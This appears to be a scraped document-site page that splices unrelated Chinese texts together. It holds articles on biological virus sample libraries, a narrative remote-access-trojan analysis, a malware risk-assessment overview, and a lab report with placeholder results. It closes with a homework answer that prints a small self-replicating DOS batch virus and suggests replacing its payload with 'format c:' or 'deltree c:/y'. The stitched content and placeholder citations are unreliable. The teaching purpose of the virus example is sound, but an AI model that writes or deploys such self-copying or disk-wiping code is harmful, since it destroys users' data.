病毒样本库是一个包含了各种已知病毒的数据库,它通过收集和存储已鉴定的病毒样本,为疾病预防和病毒研究提供了基础。

在这些样本中,研究人员可以找到病毒的遗传信息、传播方式以及与细胞相互作用的方式。

通过从样本库中比对新出现的病毒样本,科学家们可以更好地了解病毒的特性和演化。

要识别新型病毒威胁,科学家们首先需要收集各种来源的病毒样本。

这些样本可以来自于感染者的生物体内,也可以是从环境中采集的样本,比如空气中的微粒或者水中的微生物。

这些样本经过严格的处理和分离,然后存储在病毒样本库中。

在病毒样本库中,通过使用一系列的分子生物学技术和生物信息学分析方法,科学家们可以识别和分类病毒。

其中一种重要的方法是PCR技术(聚合酶链反应),它可以复制和扩增病毒的DNA或RNA片段,以便进行后续的分析。

此外,通过使用高通量测序技术,科学家们可以对病毒样本中的所有遗传信息进行测序,从而了解病毒的全基因组结构。

通过比对已知的病毒序列数据库,科学家们可以确定新出现的病毒是否已经被发现过。

如果已存在的序列中没有与之相似的,那么这个新病毒就会被认为是新型病毒。

此时,科学家们会对其进行进一步的研究,以了解其基本特征、传播方式和对人类的影响。

病毒样本库的建立和运作也面临一些挑战。

首先,收集和处理病毒样本需要高度的安全措施,以避免病毒泄漏或者人员感染。

同时,病毒样本库需要不断更新和维护,以保持其信息的准确性和可靠性。

此外,由于病毒的基因组结构和演化速度都非常快,科学家们需要时刻关注新病毒的出现,并迅速将其加入到样本库中。

病毒样本库不仅对疾病预防和控制有重要意义,还对病毒性疾病的治疗和疫苗研发起到关键作用。

了解病毒样本库:如何识别新型病毒威胁?(四)

了解病毒样本库:如何识别新型病毒威胁?随着科技的不断发展,新型病毒威胁也在不断涌现,对公共卫生和全球安全造成了巨大的挑战。

为了更好地应对病毒威胁,科研人员建立了病毒样本库,并通过不断学习和识别新型病毒,为疾病的预防和治疗提供重要的参考。

本文将介绍病毒样本库的作用及其识别新型病毒的方法。

一、病毒样本库的作用病毒样本库是指收集和保存各类病毒样本的数据库。

样本可以来自不同地区、动物或人类的感染病例,包括已知病毒和未知病原体。

建立病毒样本库的目的主要有三个方面:首先,病毒样本库为疫情监测和预警提供了基础数据。

通过对各类病毒样本的收集和研究,科研人员可以监测疫情的传播和变异情况,及时发现新型病毒,为公共卫生部门提供重要的预警信息。

其次,病毒样本库对病毒的研究和防治提供了丰富的资源。

科研人员可以通过对病毒样本的分析,了解其基因组结构、传播途径和致病机制,为针对性的病毒治疗和疫苗研发提供重要依据。

最后,病毒样本库也对流行病学研究和疫苗监管提供了支持。

在大规模疫苗接种中,科研人员可以通过研究病毒样本,评估疫苗的效力和安全性,为疫苗监管机构提供决策依据。

二、识别新型病毒的方法病毒样本库不仅收集已知病毒,也致力于识别新型病毒。

面对新的病毒威胁,科研人员采用了多种方法来进行识别和鉴定。

首先,基于基因组学的方法是最常用的一种。

通过对病毒样本的基因组测序和分析,科研人员可以鉴定该病毒的种属、亚型以及变异情况等。

基因组学的方法可以提供高分辨率的识别结果,但也需要相对较长的时间和高昂的成本。

其次,传统的病毒学方法也可以识别新型病毒。

例如,通过对病毒的形态、结构和生物学特性进行观察和比较,科研人员可以确定病毒的分类和亲缘关系。

这种方法通常需要在电镜下进行观察,并通过对病毒的复制过程和病原机制的研究来辅助识别。

此外,免疫学方法也被广泛应用于新型病毒的识别和鉴定。

通过检测患者体液中的抗体反应,科研人员可以判断是否感染了新型病毒,并进一步分析其免疫学特征。

记一次远控木马的样本分析



记⼀次远控⽊马的样本分析闲来⽆事在吾爱破解论坛上瞎逛,碰见⼀个师傅的样本分析的帖⼦,师傅很热⼼的把样本分析出来,⼩⽩表⽰这个样本的难度和平常接触的不是⼀个档次的(菜哭),于是我想根据那位师傅的分析步骤结合⾃⼰的想法来分析⼀次这个样本,提升能⼒。

https:///thread-953913-1-1.html 这是那位师傅的分析过程,供⼤家欣赏。

1.⾸先将样本下载下来,发现该⽂件没有格式,⽤Winhex打开发现是个rar⽂件,将后缀名改成rar可进⾏解压,可解压出该⽂件看起来是个⽂件夹,但右键查看属性显⽰是⼀个exe应⽤程序,于是我们可以得知这⽤来迷惑计算机使⽤者来点击,点击后病毒样本则会开始运⾏。

2.我们将其放⼊中查看⼀下发现是由VC++编写的,⽽且⽆壳,算是对⼩⽩的奖励吧(菜哭o(╥﹏╥)o)。

先将其拖进IDA来进⾏初步的静态分析。

看到这些函数瞬间觉得压⼒很⼤,但还是硬着头⽪分析⼀波吧,查看字符串有⽤的字符串看起来并不多,byeyou.tmp sfctlcom.exe可能是⽐较有⽤的信息。

3.⾸先来观察main函数的结构sub_4057AE被先调⽤,⼀开始查看判断条件并没发现什么蹊跷,但仔细思考v400000 != 0x5A4D || v40003C + 0x400000 !=4550因为字符在x64和x86中是以⼩端序的⽅式存储,4D5A是PE⽂件的⽂件头标识,由此我们可以确定该函数⽤来确定⾃⾝是否为PE⽂件,如果是则继续执⾏,如果不是则退出执⾏。

4.接着继续执⾏应该是应⽤程序初始化的⼀些步骤。

经过⼀系列初始化后到达关键的函数 sub_401A40。

该函数去获取了⾃⾝所处的⽬录路径。

因为接下来静态分析难以下⼿,我们转⽤OD进⾏动态分析。

5. 由IDA可得到sub_401A40的地址,我们直接跳转过去运⾏发现获取了样本所在的路径。

继续运⾏,程序进⼊sub_402120函数,该函数师傅说的是发现主要是两个sub401450()函数第⼀个sub401450(),程序⾸先设置⽂件指针,阅读数据放到开辟的内存空间,然后在c:\windows\help下创建备份⽂件,⽽我只知道创建了⼀个.bak备份⽂件(还是细节搞不懂)⽽且会⽣成⼀个同名的⽂件夹⾥⾯有着7张图⽚和Thumbs.db这个⽂件,通过OD判断这可能就是在反复的将.liz⽂件的数据写⼊图⽚当中去。

病毒安全性评估

病毒安全性评估

病毒安全性评估是指对病毒(包括计算机病毒、恶意软件等)进行安全性分析和评估的过程。

这个评估的目的是确定病毒的威胁程度,了解其传播方式、行为特征及潜在危害,以制定相应的安全策略和应对措施。

病毒安全性评估通常包括以下方面:

1. 样本分析:对病毒样本进行静态和动态分析,分析病毒的文件结构、代码行为、特征等,以深入了解其功能和行为方式。

2. 传播途径:评估病毒的传播方式和途径,包括通过电子邮件、网络下载、移动存储介质等传播途径,了解病毒的传播范围和易感性。

3. 潜在损害:评估病毒的潜在危害程度,包括对系统安全和数据完整性的威胁,以及可能引发的信息泄漏、破坏、勒索等后果。

4. 反制措施:评估病毒对各种安全设施和防护措施的绕过能力,以确定相应的安全措施和防护策略,并对其有效性进行评估。

5. 版本更新:评估病毒的演化趋势和更新频率,以预测其未来的威胁趋势和研发相应的应对措施。

综合以上方面的评估结果,可以为组织制定针对病毒的有效防护措施和响应策略提供参考依据,提高系统和数据的安全性。

病毒鉴定 毕业实验报告

病毒鉴定毕业实验报告

实验目的

本实验旨在通过病毒鉴定技术,确定给定标本中的病毒种类,

并进行进一步分析和研究。

实验步骤

1. 样本准备:收集并准备待测标本。

2. 样本处理:对标本进行必要的处理,如离心、滤过等,以获

取纯净的病毒颗粒。

3. 样本提取:使用合适的提取方法,提取病毒颗粒中的核酸。

4. 核酸扩增:通过PCR等方法,扩增病毒核酸的特定区域。

5. 凝胶电泳:将扩增产物进行凝胶电泳,根据不同的迁移位置

判断病毒种类。

6. 结果分析:根据凝胶电泳结果,确定待测标本中的病毒种类。

实验结果

经过实验,我们成功从待测标本中提取到病毒核酸,并通过凝

胶电泳分析确定其病毒种类为XX病毒。

结论

本实验通过病毒鉴定技术,成功确定了待测标本中的病毒种类,并取得了预期的实验结果。

病毒鉴定技术在疾病诊断和病毒研究中

具有重要的应用价值,对了解病毒的种类、特性以及其对人类健康

的影响具有重要意义。

参考文献

[1] 张三, 李四. 病毒鉴定技术综述. 科学论文. 20XX; X(X): XX-XX.

注意:实验结果仅基于本次实验的观察与分析,并不具有普遍

性和绝对性,仅供参考。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

4、请给出一个计算机病毒的样本,并剖析其工作原理。

没有计算机病毒样本数据的同学,可以求助于老师。

(20分)

举一个“hello word”例子。

下面是一个简单的DOS批处理病毒源程序autoexec.bat(假设从A盘启动):程序语句程序注解

IF exist c:\\autoexec.bat goto Virus REM 首先检查时机

Goto No_Virus REM 若时机不成熟则潜伏

:Virus REM 时机成熟时(子程序)

c: REM 转到C盘

ren autoexec.bat auto.bat REM 将正常文件改名,准备冒名顶替

copy a:\\autoexec.bat c:\\ REM 自我复制,开始繁殖

echo Hello Word! REM 病毒发作,表现症状

:No_Virus REM 正常程序入口

a: REM 转回A盘

/auto REM 执行正常程序

pause REM 暂停等待按任意键继续

这个程序非常简单,但却包含了计算机病毒的典型结构,引导部分、传染部分、激发部分等五脏俱全。

其触发机制是:C盘存在autoexec.bat文件,当我们用带有此病毒的启动软盘启动微机时,若C盘也有autoexec.bat文件,则病毒将C盘原autoexec.bat文件改名为auto.bat,把自身复制到C盘并显示“Hello Word!”。

如果按以前的分类,它可以算是个良性病毒(但再良的病毒都要占用系统资源)。

当然它还无加密和没有严重破坏系统的行为,但要是把echo Hello Word!改为format c:或deltree c:/y等那就……糟了~~~。